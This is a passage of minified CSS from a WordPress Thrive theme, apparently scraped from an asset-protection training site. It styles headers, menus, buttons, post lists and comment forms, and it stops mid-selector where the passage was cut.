[data-css="tve-u-1746ce4b5dd"] > .tcb-flex-col{padding-left: 0px;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5dd"]{margin-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5dc"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1732e80c249"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;--tve-applied-background-image:linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;background-size: auto !important;background-attachment: scroll !important;padding: 20px 40px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-c162b);--tve-color:rgb(156,156,156);--tve-applied---tve-color:rgb(156,156,156);--tve-letter-spacing:2px;display: block;width: 30%;--tcb-local-color-c162b:var(--tcb-skin-color-0);min-width: 100% !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-c162b),var(--tcb-local-color-c162b)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-c162b),var$(--tcb-local-color-c162b)) !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"] .tcb-button-link span{color: var(--tve-color,rgb(156,156,156));--tve-applied-color:var$(--tve-color,rgb(156,156,156));--tcb-applied-color:rgb(156,156,156);}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5df"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 100px;overflow: hidden;padding: 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;--tve-applied-background-image:linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;background-size: auto !important;background-attachment: scroll !important;padding: 20px 40px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-c162b);--tve-color:rgb(156,156,156);--tve-applied---tve-color:rgb(156,156,156);--tve-letter-spacing:2px;display: block;width: 30%;--tcb-local-color-c162b:var(--tcb-skin-color-0);min-width: 100% !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-c162b),var(--tcb-local-color-c162b)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-c162b),var$(--tcb-local-color-c162b)) !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"] .tcb-button-link span{color: var(--tve-color,rgb(156,156,156));--tve-applied-color:var$(--tve-color,rgb(156,156,156));--tcb-applied-color:rgb(156,156,156);}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e1"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 100px;overflow: hidden;padding: 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5dd"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e674912"]{max-width: 16.8%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e674925"]{max-width: 64.9%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67592f"]{margin-left: -5px;padding: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e675ce2"]{margin: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67592f"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item) > a{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,14px) !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;margin-left: 15px !important;margin-right: 15px !important;padding-left: 0px !important;padding-right: 0px !important;}:not(#tve) .tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item):hover > a{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item):hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 ul:not(.tcb-excluded-from-group-item){box-shadow: none !important;background-color: rgb(248,248,248) !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-5);color: var(--tve-color,var(--tcb-skin-color-5)) !important;font-size: var(--tve-font-size,14px) !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;padding-top: 5px !important;padding-bottom: 5px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"]{float: right;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e6e86a8"]::after{clear: both;}:not(#tve) .tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 li li:not(.tcb-excluded-from-group-item):hover > a{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 li li:not(.tcb-excluded-from-group-item):hover{--tve-color:var(--tcb-skin-color-0) !important;background-color: rgb(255,255,255) !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d548eee"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d548eee"] .tve_social_items{font-size: 7px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d550f72"]{max-width: 18.3%;}.tve-theme-14197 .thrv_header [data-css="tve-u-17076ca1ea0"]{width: 160px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67592f"] > .tcb-flex-col{padding-left: 5px;}.tve-theme-14197 .thrv_header .symbol-section-in{justify-content: center;display: flex;flex-direction: column;padding: 10px 20px !important;}.tve-theme-14198 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}:not(#layout) .tve-theme-14198 .main-container{--separator-size:40px;}.tve-theme-14198 .main-container{padding: 20px 10px !important;}.tve-theme-14198 .bottom-section .section-background{background-color: rgb(255,255,255) !important;background-image: linear-gradient(var(--tcb-skin-color-18),var(--tcb-skin-color-18)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14198 .bottom-section .section-content{text-align: center;justify-content: center;display: flex;flex-direction: column;min-height: 1px !important;padding: 40px 20px !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa12ec05"]{padding: 0px !important;background-color: transparent !important;}.tve-theme-14198 .bottom-section .section-content p,.tve-theme-14198 .bottom-section .section-content li,.tve-theme-14198 .bottom-section .section-content label,.tve-theme-14198 .bottom-section .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14198 .bottom-section [data-css="tve-u-16efa13c35c"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 16px !important;color: rgba(255,255,255,0.8) !important;--tcb-applied-color:rgba(255,255,255,0.8) !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link{letter-spacing: 2px;background-color: rgb(255,255,255) !important;padding: 22px !important;}:not(#tve) .tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link span{color: var(--tcb-skin-color-0);--tcb-applied-color:var$(--tcb-skin-color-0);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa161c92"]{max-width: 650px;float: none;padding: 0px !important;margin: 20px auto !important;}.tve-theme-14198 .bottom-section{margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"]:hover .tcb-button-link span{color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"]{--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-14198 .bottom-section [data-css="tve-u-17077896ad8"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.4em !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ec5d248bb"]{left: 0px;padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .content-section{margin-top: 0px !important;}.tve-theme-14198 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding: 20px 40px 20px 80px !important;}.tve-theme-14198 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ec6330c3d"]{display: inline-block;padding: 0px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-16ec63322d0"]{letter-spacing: 1px;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-16ec63492a5"]{--tcb-applied-color:rgb(153,153,153);letter-spacing: 1px;text-transform: none !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: rgb(153,153,153) !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ec634b5e1"]{display: inline-block;padding: 0px !important;margin-right: 15px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ec635199f"]{--tcb-applied-color:rgb(153,153,153);}.tve-theme-14198 .content-section [data-css="tve-u-16ec5fddeba"]{padding-top: 15px !important;padding-bottom: 12px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{border-bottom: 1px solid rgba(0,0,0,0);padding-bottom: 20px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"]{--g-regular-weight:400;--g-bold-weight:600;margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-1.jpg?dynamic_featured=1&size=large") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"]{margin-top: 0px !important;margin-bottom: 8px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"]{min-height: 124px;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a,.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"]{--tcb-applied-color:var$(--tcb-skin-color-4);font-weight: 600 !important;font-family: Literata !important;color: var(--tcb-skin-color-4) !important;font-size: 18px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14198 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb61f672"]{padding-top: 15px !important;padding-bottom: 15px !important;margin-bottom: 30px !important;}.tve-theme-14198 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 60px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199bd58e"]{top: 0px;left: 0px;float: none;margin: 0px auto !important;padding-left: 1px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-170199ce799"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item{margin-bottom: 10px;display: table;}.tve-theme-14198 .content-section [data-css="tve-u-170199f5045"]{font-size: 16px;top: 0px;left: 0px;width: 16px;height: 16px;margin: 0px 0px 9px 8px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-170199f5045"] > :first-child{color: rgb(221,221,221);}.tve-theme-14198 .content-section [data-css="tve-u-17019a634b0"]{float: left;z-index: 3;top: 30px;left: 10px;padding: 0px !important;margin: 0px !important;position: absolute !important;}.tve-theme-14198 .content-section .comment-respond{padding-top: 0px !important;}.tve-theme-14198 .content-section .comment-form-reply-title-wrapper{margin-bottom: 20px !important;}.tve-theme-14198 .content-section .theme-comments-logged-in-as-wrapper{margin-bottom: 5px !important;}.tve-theme-14198 .content-section .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);background-color: rgb(255,255,255) !important;padding: 20px 15px !important;margin-top: 10px !important;margin-bottom: 10px !important;}.tve-theme-14198 .content-section .comment-form .comment-form-submit button{font-size: var(--tve-font-size,11px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);border: 1px solid var(--tcb-skin-color-18);border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);padding: 15px 35px !important;}.tve-theme-14198 .content-section .comment-form .comment-form-submit{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:var(--tcb-skin-color-0);--tve-letter-spacing:2px;--g-bold-weight:700;--g-regular-weight:300;margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14198 .content-section .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;border: 1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14198 .content-section .comment-form .comment-form-submit:hover{--tve-color:rgb(255,255,255) !important;}.tve-theme-14198 .content-section .comment-form-text{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:700;--tve-color:var(--tcb-skin-color-5);}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-17081459925"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1708145a1c4"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;}:not(#tve) .tve-theme-14198 .content-section .comment-list .reply .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14198 .content-section .comment-list .reply{--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-14198 .content-section :not(#tve) .comment-list .reply:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .content-section .comment-list .reply:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .content-section .comment-list .reply:hover .tcb-button-link{border: 1px solid var(--tcb-skin-color-18) !important;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14198 .content-section .comment-list > .comment{font-size: 14px !important;}.tve-theme-14198 .content-section .comment-list .reply .tcb-button-link{overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);border: 1px solid var(--tcb-skin-color-18) !important;border-radius: 0px !important;}:not(#tve) .tve-theme-14198 .content-section .comment-list .reply .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14198 .top-section .section-background{background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;background-image: linear-gradient(rgba(0,0,0,0.44) 19%,rgba(0,0,0,0.75) 100%),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured.jpg?dynamic_featured=1&size=full") !important;}.tve-theme-14198 .top-section .section-content{display: flex;text-align: center;justify-content: center;flex-direction: column;min-height: 1px !important;padding: 40px !important;}.tve-theme-14198 .top-section{margin-top: 0px !important;}.tve-theme-14198 .top-section .section-content p,.tve-theme-14198 .top-section .section-content li,.tve-theme-14198 .top-section .section-content label,.tve-theme-14198 .top-section .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed080d346"]{--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;font-size: 48px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed082a72d"]{padding: 0px !important;margin-bottom: 15px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed085b637"]{padding: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed085f8e0"]{letter-spacing: 4px;text-transform: uppercase !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d75200"]{padding: 0px !important;background-color: transparent !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d76361"]{float: right;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;padding: 8px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 11px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.2em !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d80aee"]{background-color: var(--tcb-skin-color-4) !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] label,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h1,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h2,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h3,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h4,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h5,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] h6{text-transform: uppercase;}:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p,:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li,:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote,:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address,:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text,:not(#tve) .tve-theme-14198 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label{font-size: var(--tve-font-size,11px);line-height: var(--tve-line-height,1.2em);}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"] label{letter-spacing: 2px;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed0d8abf4"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.2em !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;font-size: 11px !important;letter-spacing: 3px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d93c8c"]{float: left;z-index: 3;position: relative;padding: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d93fc2"]::after{clear: both;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d94f7e"]{padding: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d96a76"]{margin: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed4d219d9"]{font-size: 11px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed4d2402f"]::after{clear: both;}.tve-theme-14198 .top-section [data-css="tve-u-1707d451d45"]{float: none;padding: 0px !important;margin: 0px auto 15px !important;max-width: 680px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d812db"]{--tve-font-size:11px;--tve-line-height:1.2em;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"]{background-color: var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-170aad895aa"]{color: inherit !important;}:not(#tve) .tve-theme-14198 .top-section :not(#tve) [data-css="tve-u-170aad895aa"]:hover{color: rgba(255,255,255,0.85) !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f974"] > .tcb-flex-col{padding-left: 0px;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f974"]{margin-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f973"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1732e80c249"]{float: none;margin: 0px auto !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;--tve-applied-background-image:linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;background-size: auto !important;background-attachment: scroll !important;padding: 20px 40px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-c162b);--tve-color:rgb(156,156,156);--tve-applied---tve-color:rgb(156,156,156);--tve-letter-spacing:2px;display: block;width: 30%;--tcb-local-color-c162b:var(--tcb-skin-color-0);min-width: 100% !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-c162b),var(--tcb-local-color-c162b)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-c162b),var$(--tcb-local-color-c162b)) !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"] .tcb-button-link span{color: var(--tve-color,rgb(156,156,156));--tve-applied-color:var$(--tve-color,rgb(156,156,156));--tcb-applied-color:rgb(156,156,156);}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14198 .content-section 